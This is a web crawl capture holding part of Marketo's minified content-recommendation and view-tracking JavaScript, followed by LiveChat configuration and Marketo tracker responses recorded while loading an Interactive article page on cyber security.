ao.applyRtp(aZ,cG,arguments)}}}};ci[z].add=bt;var b5=function(){return ao.callMethod[N](ao,[arguments])};b5[bE]=function(){var cG=arguments[0];if(b6(cG)){var cF=n;if(arguments[c]>1){cF=arguments[1]}if(this[bv][cF]){return this[bv][cF]}var cE=new ci(cG,cF);cj(cE);ae[b1]([ay,u,cG]);return cE}};b5[l]=function(){var cE=(arguments[c]>0&&arguments[0]&&arguments[0]!="")?arguments[0]:n;return b5[bv][cE]};b5[bv]={};bS(b5,l,b5[l]);bS(b5,e,InsighteraUtil.checkPattern);function cj(cE){if(!b5[bv][cE[ca][a3]]){b5[bv][cE[ca][a3]]=cE}}function a8(){al("campaign callback called")}function b6(cE){return void 0!==cE&&cE!=null&&cE!==""}if(!aC&&i[cB]){var aA=i[cB]&&(i[cB].q||[]);aD=i[cB]&&i[cB].a;if(aD){b5[bE](aD)}i[cB]=b5;ao.callMethod[N](ao,aA)}if(!o()&&!aC){ae[b1]([ay,bV,false]);ae[b1]([bQ]);ae[b1]([t]);ae[b1]([bu])}})();(function(){var aj=window,aw=false,O=false;try{var d=AITag.getCookie("db_rtp");if(d){O=(d==="true")}}catch(Y){}var aW="length",a2="apply",U="querySelectorAll",v="call",r="slice",al="prototype",aN="change",ap="init",aR="get";var N=null,aA=null,H=null,aC=null,m=null,t=null,C=null,au=null;var aG="rtp";var g="/rtp/api/v1_2",aH=g+"/rcmd/richmedia/trending.json";var n="thumbnail",aU="assetId",j="url",aB="ctaText",I="header",Q="description";var aJ="html",aK="data",af="settings",aZ="containerSelector",x="data-widget-rtp-id";var ax="data-rtp-id";var ab="//rtp-static.marketo.com/rtp/rcmd/template/v2/";var f=[],P=[],aO=[];function l(a3){try{if(O&&window.console&&window.console.log){console.log(a3)}}catch(a4){}}function ar(e){return e!==undefined&&e!=null}function X(e){return ar(e)&&e!=""}function b(e){return ar(e)&&Object.prototype.toString.call(e)==="[object Array]"}function J(e){return b(e)&&e.length==0}function K(e){return ar(e)&&typeof e=="object"}function V(e,a3){return e.hasOwnProperty(a3)}function M(e){return T(document,e)}function T(a3,e){if(X(e)){return a3[U](e)}throw"can't find elements for empty selector"}function at(){return"xxxxxxxx".replace(/[x]/g,function(a3){var e=Math.random()*16|0;return e.toString(16)})}function L(a5,a3,e){if(a5===void 0||a5==null){a5=""}if(a3!==void 0&&a3!=null){for(var a6 in a3){if(a3.hasOwnProperty(a6)&&X(a3[a6])){if(a5.length>0&&a5.lastIndexOf("&")<a5.length-1){a5+="&"}var a4=e!==undefined?(a5.indexOf(a6+"=")!=-1||e.indexOf(a6+"=")!=-1):a5.indexOf(a6+"=")!=-1;if(!a4){a5+=a6+"="+a3[a6]}}}}return a5}function W(a4,a6){if(a6!==undefined&&a6!=null){var a8="",e="";var a7=a4.indexOf("?");var a3=a4.indexOf("#");if(a7>-1){if(a3==-1){a3=a4.length-1}e=a4.substring(a7,a3)}a8=L(a8,a6,e);var a5="";if(a3>-1&&a3!=a4.length-1){a5=a4.substring(a3);a4=a4.substring(0,a3)}if(a7>-1){if(a7+1<a4.length){a4+="&"}}else{a4+="?"}a4+=a8+a5}return a4}function a1(a6,a3){var a5=new XMLHttpRequest();if("withCredentials" in a5){try{a5.open(a6,a3,true)}catch(a4){consoleMessage(a4)}}else{if(typeof XDomainRequest!="undefined"){a5=new XDomainRequest();a5.open(a6,a3)}else{a5=null}}return a5}function an(a3,a4,e){return function(){if(!X(a3)){return}if(a3.indexOf("//")==-1){a3="//"+a3}var a5=a1("GET",a3);if(!a5){l("CORS not supported");return}a5.onload=function(){var a6=a5.responseText;if(typeof a4=="function"){e.unshift(a6);a4.apply(null,e)}};a5.onerror=function(){};a5.onprogress=function(){};a5.ontimeout=function(){};a5.timeout=3000;a5.send()}}function aF(a3){var a4=document.createElement("div");a4.innerHTML=a3;var e=a4.childNodes;return e}function aP(a3){var a8=a3.length,a5,a6;for(var a4=0;a4<a8;a4++){try{a5=a3.shift();a6=a5.shift();a6[a2](u,a5)}catch(a7){l("failed to run function "+a6+", error: "+a7)}}}function ai(a3){var a6=a3.length;while(a6>0){a6--;var a4=a3.shift();try{y.callMethod[a2](y,a4)}catch(a5){l("Error:: failed to run queue. Error message: "+a5)}}}var a0=[],ae=false;function aE(){ae=true;if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",aE,false);window.removeEventListener("load",aE,false)}else{document.detachEvent("onreadystatechange",aE);window.detachEvent("onload",aE)}var a3=a0.length;while(a3>0){a3--;var a4=a0.shift();try{y.callMethod[a2](y,a4[0])}catch(a5){l("Error:: failed to run ready queue. Error message: "+a5)}}}}function c(){a0.push(arguments);if(document.readyState==="complete"||ae){ae=true;l("DOM ready, running the method");y.callMethod[a2](y,arguments[0])}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",aE,false);window.addEventListener("load",aE,false)}else{document.attachEvent("onreadystatechange",aE);window.attachEvent("onload",aE)}}}var aM="font",ao="background",aD="text";var ad={font:{family:"font-family",size:"font-size",color:"color"},background:{color:"background-color"}};var Z={general:{allowedHigher:[aM]},title:{allowedHigher:[aD,aM,ao]},description:{allowedHigher:[aM]},cta:{allowedHigher:[aD,aM,ao]},content:{allowedHigher:[ao]}};var z={template1:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden > h4",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description > p",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description > p",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template2:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template3:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description .rtp_rcmd2_link_hidden",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}}},aQ={};function o(a3,bd,a6,ba){if(ar(a6)&&K(a6)){var a4,bb,a5,a7,a8,bc;for(var e in a6){a4=e.split(".");if(a4.length>2){bb=Z[a4[1]];a7=ba.styleSelectors[a4[1]];if(bb&&bb.allowedHigher.indexOf(a4[2])>-1){a5=a4[2];if(a5==aD){a8=T(a3,a7);if(a8){for(var a9=0;a9<a8.length;a9++){a8[a9].innerHTML=a6[e]}}}else{bc=a7+"{"+ad[a4[2]][a4[3]]+":"+a6[e]+"!important }";if(bd.styleSheet){bd.styleSheet.cssText+=bc}else{bd.appendChild(document.createTextNode(bc))}}}}}}}function aI(e,a6,a5,a3){var a4=a3.defaultSettings;if(ar(a4)&&K(a4)){o(e,a6,a4,a3)}o(e,a6,a5,a3)}function am(a5,a3){if(!X(a5)){throw"can't change settings for null or empty widgetId"}if(!K(a3)){throw"settings can't be null or not an object"}var a4=z[a5];if(a4){if(!a4[af]){a4[af]={}}for(var e in a3){if(V(a3,e)&&ar(a3[e])){a4[af][e]=a3[e]}}z[a5]}}function aL(a3,a8,a7){var a6,e;for(var a5=0;a5<a8.length;a5++){e=a7[a8[a5].property];if(!ar(e)){throw"cannot set undefined value for recommendation"}if(a8[a5].handler&&typeof a8[a5].handler=="function"){e=a8[a5].handler(e,a7)}a6=T(a3,a8[a5].selector);if(ar(a6)&&a6.length>0){if(a8[a5].attribute=="innertext"){a6[0].innerHTML=e.replace(/(?:\r\n|\r|\n)/g,"<br/>")}else{for(var a4=0;a4<a6.length;a4++){a6[a4].setAttribute(a8[a5].attribute,e)}}}else{throw"no nodes found for: "+a8[a5].selector}}}function B(e){for(var a3=0;a3<e.length;a3++){if(e[a3].getAttribute&&e[a3].getAttribute(ax)){return e[a3]}}return null}function F(e){for(var a3=0;a3<e.length;a3++){if(e[a3].tagName.toLowerCase()=="style"){return e[a3]}}return null}function s(a4,e){for(var a3=0;a3<e.length;a3++){a4.appendChild(e[a3])}}function av(){aP(P)}function aq(a6,a9,bc){var a5=JSON.parse(a6);if(!ar(a5.rcmd)||!ar(a5.rcmd.assets)){document.getElementById(bc).style.display="none"}else{document.getElementById(bc).style.display=""}if(aO.indexOf(bc)>-1){l("the "+bc+" already injected");return}var bb;var be=z[a9];var a8=be[aK];var ba=be[aJ];if(!X(ba)){P.push([aq,a6,a9,bc]);return}var bd=a5.rcmd.assets;var a3=aF(ba);var e=B(a3);var bf=F(a3);if(e==null){throw"can't find main container in HTML"}var a4=T(e,be[aZ]);if(a4.length!=bd.length){throw"number of recommnedations doesn't match number of widget containers"}aI(e,bf,be[af],be);for(var a7=0;a7<a4.length;a7++){bb=bd[a7];aL(a4[a7],a8,bb)}s(document.getElementById(bc),a3);aO.push(bc)}function E(a4,e,a6){var a5=null;if(C){a5=C.rch}var a3="";if(au!=null){a3=au}return W(N+aH,{session_id:aA,visitor_id:H,account_id:m,template_id:a6,visit_count:aC,view_count:t,categories:e!=void 0?e.join(","):void 0,consumed:a5,mkto_tok:encodeURIComponent(a3)})}function a(){var a5,a8=0,a4,a7;for(var e in aQ){if(V(aQ,e)&&aO.indexOf(e)==-1){a7=aQ[e];a5=z[a7];var a6=a5[af];var a3=void 0;if(ar(a6)){if(ar(a6.category)&&!J(a6.category)){a3=a6.category}}a8=a5.assetCount;a4=E(a8,a3,a7);an(a4,aq,[a7,e])()}else{l("can't get data for container "+e+", the container alreay has data")}}}function aT(){var a4=M("div[data-rtp-template-id]");if(a4.length==0){l("cannot find any widgets on the page");return}var a6,e,a5;for(var a3=0;a3<a4.length;a3++){a6=a4[a3];e="rtp-widget-container-"+at();a6.setAttribute("id",e);a5=a6.getAttribute("data-rtp-template-id");aQ[e]=a5}}function A(e,a4){var a3=z[a4];if(a3){a3[aJ]=e;z[a4]=a3;av()}else{l("cannot find widget for widget id: "+a4)}}function aS(e){return ab+"/"+e+".html?"+at()}function S(a5){if(J(a5)){throw"can't fetch templates for empty array"}var a3;var e=[];for(var a4=0;a4<a5.length;a4++){if(e.indexOf(a5[a4])==-1){e.push(a5[a4]);a3=aS(a5[a4]);an(a3,A,[a5[a4]])()}}}var az=function(){return y.callMethod[a2](y,[arguments])};az.getSettings=function(e){return z[e]&&z[e][af]};var y={};y.callMethod=function(){if(!ae){c(arguments);return}var a4,a6=null;for(var a3=0;a3<arguments[aW];a3++){try{a4=arguments[a3];a6=a4[0];this.applyMethod(u,a6,a4)}catch(a5){l("failed to run "+a6+". Error: "+a5)}}};y.applyMethod=function(a3,a4,e){e=[][r][v](e,1);return a3[a4][a2](a3,e)};var u={};u[aN]=function(){l("changing widget settings");var e=arguments[0];if(K(e)){for(var a3 in e){am(a3,e[a3])}}else{am(e,arguments[1])}};u[ap]=function(){l("initiating RCMD widget");var e=arguments[0];if(!K(e)){throw"expected configurations object for recommendation widget"}N=e.serverUrl;if(!X(N)){throw"server URL can't be null or empty"}if(N.indexOf("//")==-1){N="//"+N}aA=e.sid;if(!X(aA)){throw"session id can't be null or empty"}H=e.vid;if(!X(H)){throw"visitor id can't be null or empty"}aC=e.vc;if(isNaN(aC)||aC<1){throw"visit must be a number and bigger than 0"}t=e.cc;if(isNaN(t)||t<1){throw"click count must be a number and bigger than 0"}C=e.consumedAssets;if(X(e.munchkinToken)){au=e.munchkinToken}aT();var a4=[];for(var a3 in aQ){if(V(aQ,a3)){a4.push(aQ[a3])}}S(a4);aw=true;ai(f)};u[aR]=function(){if(!aw){l("can't get RCMD, script isn't initialized, waiting...");f.push([["get"]]);return}l("getting RCMD content");a()};m=!aj.rtp.d&&aj[aG]&&(typeof aj[aG].getTracker==="function"&&aj[aG].getTracker().trackerData.aid);if(m===undefined||m==null){throw"cannot get recommendations without rtp account id"}var k=aj.rtpRCMD.q;aj.rtpRCMD=az;k&&y.callMethod[a2](y,k);var w;var h=[];var ac=[];var ah=[];var R=[];var ag=[];window.loadRichMediaImage=function(){w=ay();aX();i();if(w){window.addEventListener("scroll",D);window.addEventListener("scroll",q);window.addEventListener("scroll",aY);D();q();aY()}else{window.addEventListener("scroll",G);G()}};function ay(){var e=document.querySelector('[data-rtp-id="rtp_rcmd2_tpl_2"]');return e!=undefined}var G=function(){aa(G,0)};var D=function(){aa(D,1)};var q=function(){aa(q,2)};var aY=function(){aa(aY,3)};function aa(a5,e){var a3=ag[e];if(ah[e]&&!aV(a3)){l("Rich media was scrolled and not exposed, removing timer event.");clearTimeout(ah[e]);ah[e]=null}if(ac[e]){if(aV(a3)){var a4=new Date();if(a4.getTime()>R[e].getTime()&&!h[e]){h[e]=true;p(window,"scroll",a5);if(ah[e]){clearTimeout(ah[e]);ah[e]=null}ak(a3);l("Rich media was exposed for more than 1 second (with scrolling)")}}else{ac[e]=false;l("Rich media was not exposed for more than 1 second, a scroll broke it")}return}if(aV(a3)){l("75% has reached, creating 1 second timer and keep checking");R[e]=new Date(Date.now()+1000);ac[e]=true;ah[e]=setTimeout(function(){if(!h[e]&&aV(a3)){p(window,"scroll",a5);ak(a3);h[e]=true;l("Rich media was viewed for more than 1 second (by timer)")}},1000)}}function aV(a5){var a8=document.querySelector(a5);var a3=false;if(a8){var a6=a8.getBoundingClientRect();var a7=a6.top;var a4=a6.bottom;if(a7<0&&a4<0){return a3}var e=a6.height;var a9=window.innerHeight;if(a7>0){a3=a7+0.75*e<=a9}else{a3=a4>=0.75*e}}return a3}function ak(a3){if(w){AITag.sendViewEventToRTP(a3)}else{for(var e=1;e<ag.length;e++){AITag.sendViewEventToRTP(ag[e])}}}function aX(){var e='[data-rtp-widget-container="rtp_rcmd2_item_';for(var a4=1;a4<4;a4++){ag[a4]=e+a4+'"]'}ag[0]=ag[1];var e=" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";var a6;for(var a4=1;a4<ag.length;a4++){a6=ag[a4]+e;a6=document.querySelector(a6);var a3=a6.href.indexOf("?");var a5=a6.href.substring(a3);AITag.richMediaMap[a5]=false}}function p(a4,e,a3){if(a4.removeEventListener){a4.removeEventListener(e,a3)}if(a4.detachEvent){a4.detachEvent("on"+e,a3)}}function i(){var a7,a3;var a5=function(){a7=new Date().getTime();this.removeEventListener("mouseenter",a5);this.addEventListener("mouseleave",e)};var e=function(a9){a3=new Date().getTime();var bb=a3-a7;if(bb>500){var ba=bb/1000;AITag.sendHoverEventToRTP(this,ba);this.removeEventListener("mouseleave",e)}this.addEventListener("mouseenter",a5)};var a8=".rtp_rcmd2_item_inner";var a4=document.querySelectorAll(a8);for(var a6=0;a6<a4.length;a6++){a4[a6].addEventListener("mouseenter",a5)}}})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3357342&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.interactive.com.au%2Finsights%2Fbeyond-the-binary-creative-problem-solving-in-cyber-security%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__2yo4h9ifofx
body_size: 232
content:
__2yo4h9ifofx({"organization_id":"c056ad5d-b088-43e8-8298-9be52a5fdd1a","livechat_active":true,"livechat":{"group_id":2,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,2],"config_version":"4939.0.7.880.54.26.24.9.10.6.9.13.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_ca9daaf75e23e7b17d16f3ed0a3841ea","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://snrtp1-prod-alb.marketo.com/gw1/ga/sgm?sid=interactiveptyltd-1768839198265-ab5b2ea4&1768839200606
body_size: 306
content:
{"code":200,"body":{"segments":[]},"content":""}

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://snrtp1-prod-alb.marketo.com/gw1/trw?aid=interactiveptyltd&trwv.uid=interactiveptyltd-1768839198263-38fe7bef&trwv.vc=1&trwsa.sid=interactiveptyltd-1768839198265-ab5b2ea4&trwsb.cpv=1&ctzo=-00:00&uri=https%3A%2F%2Fwww.interactive.com.au%2Finsights%2Fbeyond-the-binary-creative-problem-solving-in-cyber-security%2F&ma=id%3A198-SYI-248%26token%3A_mch-interactive.com.au-d6e88ce0b43db6e6432e11aaf58b67ec&pm=&viewedTypes=&rts=1768839198289
body_size: 499
content:
window.rtp&&rtp('set','ucontext',{"org":"Amazon Technologies Inc.","location":{"country":"United States Of America","city":"Columbus","state":"OH"},"industries":[],"isp":true,"matchedSegments":[],"abm":[],"category":null,"group":null})